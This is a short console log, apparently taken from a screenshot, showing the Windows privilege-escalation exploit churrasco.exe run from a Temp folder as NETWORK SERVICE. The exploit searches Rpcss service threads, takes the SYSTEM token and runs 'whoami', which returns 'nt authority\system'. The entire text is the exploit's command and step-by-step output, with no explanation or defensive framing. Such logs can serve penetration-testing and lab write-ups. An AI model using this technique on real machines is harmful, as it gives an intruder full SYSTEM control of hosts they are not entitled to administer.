 C:\WINDOWS\Temp\chu>churrasco.exe -d "whoami"
churrasco.exe -d "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system